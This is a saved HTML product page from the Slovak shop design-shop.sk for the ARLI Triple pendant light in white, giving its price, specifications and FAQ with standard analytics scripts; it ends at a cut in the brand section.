

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.design-shop.sk/zavesne-svietidlo-arli-triple/?variant_id=44358?variant_id=44356
body_size: 13811
content:
<!DOCTYPE html>
<html  lang="sk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


<link rel="canonical" href="/zavesne-svietidlo-arli-triple/" />

				<link rel="alternate" href="https://www.design-shop.cz/zavesne-svitidlo-arli-triple/" hreflang="cs-cs"/>

<link rel="next" href="/zavesne-svietidlo-arli-triple/?productsList1527Page=2" />



  <title>
    Závesné svietidlo ARLI Triple, biela | Design-shop.sk
  </title>

  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />
<meta property="store:id" content="1"  />
<meta property="store:lang" content="0"  />


  <link rel="apple-touch-icon" sizes="76x76" href="/favico/ds/apple-touch-icon.png"  />
  <link rel="icon" type="image/png" sizes="32x32" href="/favico/ds/favicon-32x32.png"  />
  <link rel="icon" type="image/png" sizes="16x16" href="/favico/ds/favicon-16x16.png"  />
  <link rel="manifest" href="/favico/ds/site.webmanifest"  />
  <link rel="mask-icon" href="/favico/ds/safari-pinned-tab.svg" color="#5bbad5"  />
  <link rel="shortcut icon" href="/favico/ds/favicon.ico"  />
  <meta name="msapplication-TileColor" content="#da532c"  />
  <meta name="msapplication-config" content="/favico/ds/browserconfig.xml"  />
  <meta name="theme-color" content="#ffffff"  />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />

  <link href="/Themes/design-shop/styles/rt.css?v=20251125093922s" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/master.css?v=20251125093922" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/custom.css?v=20251125093922" rel="stylesheet" media="screen"  />
<!--[if lt IE 9]>
	<script src="/Themes/design-shop/scripts/html5shiv.js"></script>
	<script src="/Themes/design-shop/scripts/respond.min.js"></script>
<![endif]-->





<script type="application/ld+json" id="snippet-richSnippet-richSnippet">
{
  "@context": "http:\/\/schema.org",
  "@type": "Product",
  "name": "Závesné svietidlo ARLI Triple, biela",

  "brand": {
    "@type": "Brand",
    "name": "ARLI"
  },

				
  "image":  "https:\/\/www.design-shop.sk\/resources\/App\/201808221343420.svietidla-arli-triple-biela.jpg",
  "identifier":"arli-triple",
  "offers": {
    "@type": "Offer",
    "availability": "http:\/\/schema.org\/InStock",
    "price": "45.1",
    "priceCurrency": "EUR",
	"image":  "https:\/\/www.design-shop.sk\/resources\/App\/201808221343420.svietidla-arli-triple-biela.jpg",
    "category": "Svietidl\u00e1 > Svetl\u00e1 a lampy"
  },
  "url": "https:\/\/www.design-shop.sk\/zavesne-svietidlo-arli-triple\/"
}
</script>


<!-- Start Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());

gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'security_storage': 'denied'
});

(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-N5VPVN');
</script>
<!-- End Google Tag Manager -->

<!-- Start Google Analytics 4 Product Detail Event -->
<script>
window.dataLayer = window.dataLayer || [];
window.addEventListener('load', function() {
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_name: 'Závesné svietidlo ARLI Triple, biela',
                item_id: 'arli-triple',
                price: 45.10,
                currency: 'EUR',
                category: 'Svietidlá > Svetlá a lampy'
            }]
        }
    });
});
</script>
<!-- End Google Analytics 4 Product Detail Event -->

<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.design-shop.sk/zavesne-svietidlo-arli-triple/" />
<meta property="og:title" content="Závesné svietidlo ARLI Triple, biela" />
<meta property="og:image" content="https://www.design-shop.sk/resources/App/201808221343420.svietidla-arli-triple-biela.jpg" />
<meta property="og:price:amount" content="45.1"/>
<meta property="og:price:currency" content="EUR"/><meta property="og:brand" content="ARLI">
<meta name="google-site-verification" content="SpMnvyNFF2N5jWG9zWP9nJcD5U5Pqz9XoQu7hGmEj3w" /><meta name="facebook-domain-verification" content="ujo60rqh07d29desvoczlxo0b45o8k" /></head>
<body  id="one-col" class="   one-col detail domain-0 ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5VPVN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav class="pushy pushy-left">
  <div class="pushy-close">&#xd7;</div>
	<ul id="block-1" class="global-menu level0 "><li class="first hasChildren"><a   href="#">Nábytok</a><ul class="nav level2 "><li class="first"><a   href="/stolicky/">Stoličky</a></li><li><a   href="/kresla-sedenie/">Kreslá</a></li><li><a   href="/taburetky-sedacie-kocky/">Taburetky</a></li><li><a   href="/lavice/">Lavice</a></li><li><a   href="/postele/">Postele</a></li><li><a   href="/regaly-a-policky/">Regály a police</a></li><li><a   href="/skrine-skrinky-komody/">Komody a skrinky</a></li><li><a   href="/stoly-stoliky/">Stoly</a></li><li class="last"><a   href="/specialne-serie-nabytku/">Špeciálne série nábytku</a></li></ul></li><li class="hasChildren"><a   href="#">Kancelársky nábytok</a><ul class="nav level2 "><li class="first"><a   href="/kancelarske-stolicky-a-kresla/">Kancelárske stoličky</a></li><li><a   href="/konferencne-stolicky/">Konferenčné stoličky </a></li><li><a   href="/pracovne-stoly/">Pracovné stoly</a></li><li><a   href="/akusticke-panely-deliace-steny/">Akustické panely, deliace steny</a></li><li class="last"><a   href="/kancelarske-kontajnery/">Kancelárske skrinky, kontajnery</a></li></ul></li><li class="hasChildren"><a   href="#">Záhradný nábytok</a><ul class="nav level2 "><li class="first"><a   href="/zahradne-sedacie-supravy/">Záhradné sedacie súpravy</a></li><li><a   href="/zahradne-stolicky-a-kresla/">Záhradné stoličky a kreslá</a></li><li><a   href="/zahradne-lavice/">Zahradné lavice</a></li><li><a   href="/zahradne-lehatka/">Záhradné lehátka</a></li><li><a   href="/zahradne-stoly/">Záhradné stoly</a></li><li><a   href="/obluky-na-ruze/">Oblúky na ruže</a></li><li><a   href="/hojdacie-siete/">Hojdacie siete</a></li><li><a   href="/zahradne-slnecniky/">Slnečníky</a></li><li><a   href="/kvetinace/">Kvetináče</a></li><li class="last"><a   href="/doplnky-do-zahrady/">Doplnky do záhrady</a></li></ul></li><li class="hasChildren selectedPageParent active"><a   href="#">Svietidlá</a><ul class="nav level2 "><li class="first last selectedPage  active"><a   href="/svetla-lampy/">Svetlá a lampy</a></li></ul></li><li class="hasChildren"><a   href="#">Doplnky</a><ul class="nav level2 "><li class="first"><a   href="/vesiakove-steny/">Vešiakové steny</a></li><li><a   href="/paravany/">Paravány</a></li><li><a   href="/stojany-na-palivove-drevo/">Stojany na palivové drevo</a></li><li class="last"><a   href="/zrkadla/">Zrkadlá</a></li></ul></li><li><a   href="/akcie/">Akcie</a></li><li class="last"><a   href="/novinky/">Novinky</a></li></ul>
</nav>
<div class="site-overlay"></div>

<div class="pushy-container">
  <header class="header">
    <div class="hidden-xs">
    <div class="topbar topbar-inverse">
     <div class="container">
        <ul class="info pull-left list-inline">
            <li class="hidden-xs">
                <a  href="/informacie-o-nakupe/"><i class="icon-info-sign"></i>Informácie o nákupe</a>
            </li>

            <li class="hidden-xs">
                <a  href="/inspiracie/"><i class="icon-picture"></i>Referencie</a>
            </li>

            <li>
                <a  href="/kontakt/"><i class="icon-envelope-alt"></i>Kontakt</a>
            </li>
        </ul>
        <ul class="info pull-right profile list-inline">

            <!--This is a comment. Comments are not displayed in the browser<li>
                <logoutregistrationlink icon="true"><a href="#">Registration</a></logoutregistrationlink>
            </li>
-->        </ul>
     </div>
  </div>
</div>
    <div class="header-search">
    
		<form   id=search-form  action="/vyhladavanie/" method="post" class=" search-form container">	<input type="hidden" name="ccsForm" value="search-form"/>

				<input aria-label="Hľadaj" id="siteSearch" name="s_keyword" type="text" class="a-c-0   search form-control search" placeholder="Hľadaj"/>
        <button type="submit" class="btn btn-link"><span class="sr-only">Hľadaj </span><i class="icon-search"></i></button>
        <button  class="btn btn-link close-btn" data-toggle="search-form-close"><span class="sr-only">Close </span><i class="icon-remove"></i></button>
			</form>


			
</div>


<section class="brandbar">
    <div class="brandbar-inner">

        <nav id="brandbar" class="container brandbar-container">

            <div class="navigation-hamburger">
                <button type="button" class="hamburger-btn navbar-toggle menu-btn" aria-expanded="false" id="hamburger-btn"> <i class="ico-v-hamburger"></i> </button>
            </div>


            <div class="brandbar-logo">
                <a class="logo" href="/"> <img class="img-responsive" src="/Themes/design-shop/images/logo-0.png"
                                               alt="Logo"> <span class="sr-only">Go to homepage</span> </a>
            </div>

            <div class="brandbar-phone brandbar-tool">
                <a href="tel:" class="phone-row">
                    <i class="phone-icon icon c-icon-phone"></i>
                    <span class="phone-col">
                        <span class="phone-call"></span>
                        <span class="phone-hour"></span>
                    </span>
                </a>

            </div>
            <div class="brandbar-search brandbar-tool">
                <a data-target=".header-search" data-toggle="search-form" >
                    <i class="icon c-icon-search icon-round"></i></a>
            </div>
             <div class="brandbar-search brandbar-tool"> 
                 <!--LMP--><a  class="login-profile mylogin " href="/login.php?lang=sk" rel="nofollow"><i class="icon-lock"></i> Prihlásiť</a><!--ELMP-->
              </div>


            <div id="brandbar-cart" class="brandbar-cart brandbar-tool dropdown" data-spy="affix" data-offset-top="96">


                <a class="cart dropdown-toggle dropdown-toggle-js disabled" data-toggle="dropdown" href="/nakupny-kosik/"><i class="icon c-icon-shopping-cart icon-round"></i><span
                        class="cart-items-number badge"><!--RCI--><!--ERCI--></span></a>

                    <div class="dropdown-menu" style="right: 0; left: auto;" role="menu"
                         aria-labelledby="dLabel">
                        
		<div class="mini-cart-info">
			<table class="table-condensed"><tbody></tbody><tfoot>
          		<tr>
            		<td>&nbsp;</td>
          			<td ><b>Celkom:</b></td>
            		<td>&nbsp;</td>
          			<td  class="text-right"><strong><span class="cart-total-price"><!--BTP--><!--EBTP--></span></strong></td>
          		</tr></tfoot>
          	</table>
          	<div class="checkout pull-right">
          			<a href="/nakupny-kosik/" class="btn btn-primary btn-xs" rel="nofollow">Pozrieť košík</a>
          		</div>

          	<div class="clear"></div>
          	</div>

          	
                    </div>




            </div>

        </nav>
    </div>
</section>
    <!--  navbar -->

    <div id="navbar" class="navbar navbar-default yamm" data-spy="affix" data-offset-top="96" role="navigation">
        <div class="container">

<div id="navbar-menu" class="navbar-menu-default navbar-collapse collapse ">
            <ul  class="nav navbar-nav"><li class="  yamm-fw  dir dropdown" id="tm-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/nabytok/">Nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stolicky" ><a  href="/stolicky/"><img alt=""  src="/resources/App/medium/stolicky-nabytok.jpg"/>Stoličky</a></li><li id="tm-barove-stolicky" ><a  href="/barove-stolicky/"><img alt=""  src="/resources/App/medium/barove-stolicky-nabytok.jpg"/>Barové stoličky</a></li><li id="tm-zvyhodnene-akcne-sety" ><a  href="/zvyhodnene-akcne-sety/"><img alt=""  src="/resources/App/medium/barove-stolicky-sety-nabytok.jpg"/>Barové stoličky - Akciové SETY</a></li><li id="tm-jedalenske-stolicky" ><a  href="/jedalenske-stolicky/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-nabytok.jpg"/>Jedálenské stoličky</a></li><li id="tm-zvyhodnene-sety-stoliciek" ><a  href="/zvyhodnene-sety-stoliciek/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-sety-nabytok.jpg"/>Jedálenské stoličky - Akciové SETY</a></li><li id="tm-stolicky-pre-deti" ><a  href="/stolicky-pre-deti/"><img alt=""  src="/resources/App/medium/detske-stolicky-nabytok.jpg"/>Detské stoličky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-kresla-sedenie" ><a  href="/kresla-sedenie/"><img alt=""  src="/resources/App/medium/kresla-nabytok.jpg"/>Kreslá</a></li><li class="  title" id="tm-taburetky-sedacie-kocky" ><a  href="/taburetky-sedacie-kocky/"><img alt=""  src="/resources/App/medium/taburetky-nabytok.jpg"/>Taburetky</a></li><li class="  title" id="tm-lavice" ><a  href="/lavice/"><img alt=""  src="/resources/App/medium/lavice-nabytok.jpg"/>Lavice</a></li><li class="  title" id="tm-postele" ><a  href="/postele/"><img alt=""  src="/resources/App/medium/postele-nabytok.jpg"/>Postele</a></li><li class="  title" id="tm-regaly-a-policky" ><a  href="/regaly-a-policky/"><img alt=""  src="/resources/App/medium/regaly-police-nabytok.jpg"/>Regály a police</a></li><li class="  title" id="tm-skrine-skrinky-komody" ><a  href="/skrine-skrinky-komody/"><img alt=""  src="/resources/App/medium/komody-skrinky-nabytok.jpg"/>Komody a skrinky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stoly-stoliky" ><a  href="/stoly-stoliky/"><img alt=""  src="/resources/App/medium/stoly-nabytok.jpg"/>Stoly</a></li><li id="tm-jedalenske-stoly" ><a  href="/jedalenske-stoly/"><img alt=""  src="/resources/App/medium/jedalenske-stoly-nabytok.jpg"/>Jedálenské stoly</a></li><li id="tm-barove-stoly-bistro-stoly" ><a  href="/barove-stoly-bistro-stoly/"><img alt=""  src="/resources/App/medium/barove-stoly-nabytok.jpg"/>Barové stoly</a></li><li id="tm-pisacie-a-pracovne-stoly" ><a  href="/pisacie-a-pracovne-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Písacie a pracovné stoly</a></li><li id="tm-konferencne-stoliky-a-tv" ><a  href="/konferencne-stoliky-a-tv/"><img alt=""  src="/resources/App/medium/konferencne-stoliky-nabytok.jpg"/>Konferenčné stolíky</a></li><li id="tm-stolove-nohy" ><a  href="/stolove-nohy/"><img alt=""  src="/resources/App/medium/stolove-nohy-nabytok.jpg"/>Stolové nohy</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-specialne-serie-nabytku" ><a  href="/specialne-serie-nabytku/"><img alt=""  src="/resources/App/medium/specialne-serie-nabytok.jpg"/>Špeciálne série nábytku</a></li><li id="tm-nabytok-v-industrialnom-style" ><a  href="/nabytok-v-industrialnom-style/"><img alt=""  src="/resources/App/medium/industrialny-nabytok.jpg"/>Industriálny nábytok</a></li><li id="tm-kovove-stolicky-stoly-lavicky-a-regaly" ><a  href="/kovove-stolicky-stoly-lavicky-a-regaly/"><img alt=""  src="/resources/App/medium/kovovy-nabytok.jpg"/>Kovový nábytok</a></li><li id="tm-stoly-a-stolicky-pre-ziarivu-zahradu" ><a  href="/stoly-a-stolicky-pre-ziarivu-zahradu/"><img alt=""  src="/resources/App/medium/nabytok-pre-zahradu.jpg"/>Stoly a stoličky pre žiarivú záhradu</a></li><li id="tm-stolicky-z-ohybanej-preglejky" ><a  href="/stolicky-z-ohybanej-preglejky/"><img alt=""  src="/resources/App/medium/nabytok-ohybana-preglejka.jpg"/>Stoličky z ohýbanej preglejky</a></li><li id="tm-nabytok-v-starozitnom-vidieckom-style" ><a  href="/nabytok-v-starozitnom-vidieckom-style/"><img alt=""  src="/resources/App/medium/62645_2.jpg"/>Vidiecky štýl a Shabby-Chic</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-kancelarsky-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/kancelarsky-nabytok/">Kancelársky nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-kancelarske-stolicky-a-kresla" ><a  href="/kancelarske-stolicky-a-kresla/"><img alt=""  src="/resources/App/medium/kancelarske-stolicky-nabytok.jpg"/>Kancelárske stoličky</a></li><li class="  title" id="tm-konferencne-stolicky" ><a  href="/konferencne-stolicky/"><img alt=""  src="/resources/App/medium/konferencne-stolicky-nabytok.jpg"/>Konferenčné stoličky </a></li><li class="  title" id="tm-pracovne-stoly" ><a  href="/pracovne-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Pracovné stoly</a></li><li class="  title" id="tm-akusticke-panely-deliace-steny" ><a  href="/akusticke-panely-deliace-steny/"><img alt=""  src="/resources/App/medium/akusticke-deliace-steny-kancelarsky-nabytok.jpg"/>Akustické panely, deliace steny</a></li><li class="  title" id="tm-kancelarske-kontajnery" ><a  href="/kancelarske-kontajnery/"><img alt=""  src="/resources/App/medium/kancelarske-kontajnery-skrinky-nabytok.jpg"/>Kancelárske skrinky, kontajnery</a></li></ul></li><li class="  yamm-fw  dir dropdown" id="tm-zahradny-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/zahradny-nabytok/">Záhradný nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradne-sedacie-supravy" ><a  href="/zahradne-sedacie-supravy/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-sedacie-supravy.jpg"/>Záhradné sedacie súpravy</a></li><li class="  title" id="tm-zahradne-stolicky-a-kresla" ><a  href="/zahradne-stolicky-a-kresla/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Záhradné stoličky a kreslá</a></li><li class="  title" id="tm-zahradne-lavice" ><a  href="/zahradne-lavice/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Zahradné lavice</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradne-lehatka" ><a  href="/zahradne-lehatka/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lehatka-.jpg"/>Záhradné lehátka</a></li><li class="  title" id="tm-zahradne-stoly" ><a  href="/zahradne-stoly/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stoly.jpg"/>Záhradné stoly</a></li><li class="  title" id="tm-obluky-na-ruze" ><a  href="/obluky-na-ruze/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-obluky-na-ruze.jpg"/>Oblúky na ruže</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-hojdacie-siete" ><a  href="/hojdacie-siete/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-hojdacie-siete.jpg"/>Hojdacie siete</a></li><li class="  title" id="tm-zahradne-slnecniky" ><a  href="/zahradne-slnecniky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-slnecnniky.jpg"/>Slnečníky</a></li><li class="  title" id="tm-kvetinace" ><a  href="/kvetinace/"><img alt=""  src="/resources/App/medium/kvetinace.jpg"/>Kvetináče</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-doplnky-do-zahrady" ><a  href="/doplnky-do-zahrady/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-doplnky.jpg"/>Doplnky do záhrady</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-svietidla" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/svietidla/">Svietidlá</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-svetla-lampy" ><a  href="/svetla-lampy/"><img alt=""  src="/resources/App/medium/svietidla-svetla-lampy.jpg"/>Svetlá a lampy</a></li></ul></li><li class="  dir dropdown" id="tm-doplnky" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/doplnky/">Doplnky</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-vesiakove-steny" ><a  href="/vesiakove-steny/"><img alt=""  src="/resources/App/medium/202302221001290.94453-2.jpg"/>Vešiakové steny</a></li><li class="  title" id="tm-paravany" ><a  href="/paravany/"><img alt=""  src="/resources/App/medium/paravany.jpg"/>Paravány</a></li><li class="  title" id="tm-stojany-na-palivove-drevo" ><a  href="/stojany-na-palivove-drevo/"><img alt=""  src="/resources/App/medium/stojany-na-drevo.jpg"/>Stojany na drevo</a></li><li class="  title" id="tm-zrkadla" ><a  href="/zrkadla/"><img alt=""  src="/resources/App/medium/zrkadla.jpg"/>Zrkadlá</a></li></ul></li><li id="tm-akcie" ><a  href="/akcie/">Akcie</a></li><li id="tm-novinky" ><a  href="/novinky/">Novinky</a></li></ul>

 </div>
    </div>
</div>
<!-- /navbar -->


  </header>

  <div class="content-outer">
    <!--  content start -->
<div id="content-inner" class="container">
  <div class="row">

    <div class="col-md-12">
      <div id="breadcrumb" > 
        
        <!-- breadcrumbs start -->
        <ol id="block-9" class="breadcrumb  bc breadcrumbs-default"><li class="first"><a href="/">Úvod</a></li><li><a href="/svietidla/">Svietidlá</a></li><li><a href="/svetla-lampy/">Svetlá a lampy</a></li></ol>
        <!-- breadcrumbs end --> 
        
      </div>
      
      


      

<div class="product-detail-section">
  <div class="">
    <div class="product-detail row" itemtype="http://schema.org/Product" itemscope>
      <div id="product-photo" class="col-md-6">
        



<div class="product-subwrap label-block">
    
  <div id="main-photo">
<a href="/resources/App/201808221343420.svietidla-arli-triple-biela.jpg" itemprop="image" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI Triple, biela"><img class="img-responsive" alt="Závesné svietidlo ARLI Triple, biela" src="/resources/App/medium/201808221343420.svietidla-arli-triple-biela.jpg" /></a> 
  </div>
 
</div>
 <div class="attachment clearfix mt-10">
		<div class="more-views"><ul class="list-inline">
		<li  class="first" ><a href="/resources/App/zavesne_svietidlo_arli_triple.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI Triple"><img alt="Závesné svietidlo ARLI Triple" src="/resources/App/square/zavesne_svietidlo_arli_triple.jpg"/></a></li><li ><a href="/resources/App/moderne_zavesne_svietidlo_arli_triple.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI Triple"><img alt="Závesné svietidlo ARLI Triple" src="/resources/App/square/moderne_zavesne_svietidlo_arli_triple.jpg"/></a></li><li ><a href="/resources/App/zavesne_svietidlo_arli_triple_ziarovky_retro.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI Triple"><img alt="Závesné svietidlo ARLI Triple" src="/resources/App/square/zavesne_svietidlo_arli_triple_ziarovky_retro.jpg"/></a></li><li ><a href="/resources/App/201808221343420.svietidla-arli-triple-biela.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI Triple"><img alt="Závesné svietidlo ARLI Triple" src="/resources/App/square/201808221343420.svietidla-arli-triple-biela.jpg"/></a></li>
		</ul></div>
		</div> 
   
      </div>
 
      <div class="col-md-6 prod-form">
         <h1 class="sm-down"  itemprop="name"    >Závesné svietidlo ARLI Triple, biela</h1> 
        <p class="shortdesc">Svietidlá ARLI Triple zaujmú precíznym vyhotovením a kvalitnou tkaninou. Vyberte si z 2 farieb krytky a objímky a 16 farieb textilného kábla pre dokonalé prispôsobenie vašim predstavám. Ručne vyrábané svietidlo s päticou E27 a káblom 1,2 m.</p>
         

<form class="validate-base" name="add_to_cart" action="/zavesne-svietidlo-arli-triple/" method="post" id="cusform-table" onsubmit="return onCartSendSubmit();">
  <div class="buy-box">
    
    <div class="">
      
      <div class="alert alert-danger">
        <strong>Produkt nie je k dispozícii.</strong>
      </div>
      
      
      
      
      
      
      <div class="row ">
        
        <div class="price-sale-perc">
          -20,9% 
        </div>
 
        <div class="col-xs-12 col-sm-6 col-md-5 col-lg-5 bottom-column">
          <div class="price">
            <p class="price-label reset">Cena</p>
 
            
            
            <p class="price-old reset"><del>57,00 €</del> </p>
 
            
            <p itemtype="https://schema.org/Offer" itemscope="" itemprop="offers" class="price-new price-with-tax">
            <link href="https://schema.org/InStock" itemprop="availability">
            <span id="price-with-tax" content="45.1" itemprop="price">45,10 €</span> <span class="price-info">s DPH</span>  
            <meta content="EUR" itemprop="priceCurrency">
            </p>
 
            
            <p class="price-sale reset">Ušetríte: 11,90 € </p>
 
            <span class="price-label price-without-tax">Cena bez DPH: <span id="price-without-tax">36,67 €</span></span> 
          </div>
 
        </div>
 
      </div>
 
      <hr/>
      
    </div>
 
  </div>
</form>

 <ul class="list-inline prod-labels"><li class="first"><span class="label product-availability label-info prod-status label-avaib-1">Dodanie: 4 – 7 prac. dní</span></li><li  ><span class="prod-status   img label-id-18"><img class="status-18" alt="Arli. Vyrobené na Slovensku" title="Arli. Vyrobené na Slovensku" src="/resources/App/arli-logo-label.png"/></span></li><li><span class="label label-info prod-delivery label-delivery-1">Doprava zadarmo</span></li></ul><span class="prod-labels-support"></span> 
 

   





 
 









<div class="spec prod-spec" itemprop="description">
  <h3>Svietidlá ARLI Triple vynikajú svojim precíznym vyhotovením a kvalitou tkaniny.</h3>
<p>Ponuka obsahuje 2 farebné prevedenia krytky a objímky, ktoré dopĺňajú o farebný textilný kábel v 16 farebných prevedeniach, čím splníme všetky Vaše očakávania v prispôsobení produktu svojim potrebám a predstavám.<strong><br />
</strong></p>
<ul>
    <li>Zvoľte si zo 16 starostlivo vybraných farieb kábla</li>
    <li>Svietidlo je vyrábané ručne</li>
</ul>
<hr />
<h4>Parametre:</h4>
<p><strong>Materiál:</strong><br />
Plast</p>
<p><strong>Napätie:</strong><br />
230 V</p>
<p><strong>Pätica žiarovky :<br />
</strong>E27<br />
Svietidlo dodávame bez žiarovky.</p>
<p><strong>Kábel:</strong><br />
Dĺžka: 1,2 m<br />
Priemer: 2 x 0.75 mm</p>
<p><strong>Výrobca:<br />
</strong>Značka ARLI je slovenský výrobca a predajca svietidiel a  farebných textilných káblov. Všetky naše produkty sú vyrábané ručne v  najvyššej kvalite.</p>
<hr />
<p><strong>Často kladené otázky</strong></p>
<p><strong>Je možné vyrobiť vlastnú dĺžku káblov?</strong><br />
Áno.</p>
<p><strong>Môže byť každý kábel inej farby?</strong><br />
Áno, môžu sa použiť káble rôznej farby.</p>
<p><strong>Môže byť každý kábel inej dĺžky?</strong><br />
Áno, každý kábel môže byť rozdielnej dĺžky.</p>
<p><strong>Svietidlo môže mať aj iný počet žiaroviek?</strong><br />
Áno, svietidlo je možné ľubovoľne nakonfigurovať.</p>
<p>V prípade akýchkoľvek úprav nám stačí napísať.</p>
  <div style="position: fixed; bottom: 20px; left: 20px; background: rgba(0, 0, 0, 0.45); color: rgb(255, 255, 255); padding: 10px 16px; border-radius: 12px; font-size: 14px; cursor: pointer; z-index: 999999; opacity: 0.75; transition: opacity 0.2s, background 0.2s; box-shadow: rgba(0, 0, 0, 0.45) 0px 2px 8px; user-select: none;">COOKIE INTERNAL USER &ndash; ON</div>
<div style="position: fixed; bottom: 20px; left: 20px; background: rgba(0, 0, 0, 0.45); color: rgb(255, 255, 255); padding: 10px 16px; border-radius: 12px; font-size: 14px; cursor: pointer; z-index: 999999; opacity: 0.75; transition: opacity 0.2s, background 0.2s; box-shadow: rgba(0, 0, 0, 0.45) 0px 2px 8px; user-select: none;">COOKIE INTERNAL USER &ndash; ON</div>
<div style="position: fixed; bottom: 20px; left: 20px; background: rgba(0, 0, 0, 0.45); color: rgb(255, 255, 255); padding: 10px 16px; border-radius: 12px; font-size: 14px; cursor: pointer; z-index: 999999; opacity: 0.75; transition: opacity 0.2s, background 0.2s; box-shadow: rgba(0, 0, 0, 0.45) 0px 2px 8px; user-select: none;">COOKIE INTERNAL USER &ndash; ON</div>
<div style="position: fixed; bottom: 20px; left: 20px; background: rgba(0, 0, 0, 0.45); color: rgb(255, 255, 255); padding: 10px 16px; border-radius: 12px; font-size: 14px; cursor: pointer; z-index: 999999; opacity: 0.75; transition: opacity 0.2s, background 0.2s; box-shadow: rgba(0, 0, 0, 0.45) 0px 2px 8px; user-select: none;">COOKIE INTERNAL USER &ndash; ON</div><hr />
<h3><em>O značke ARLI.</em></h3>
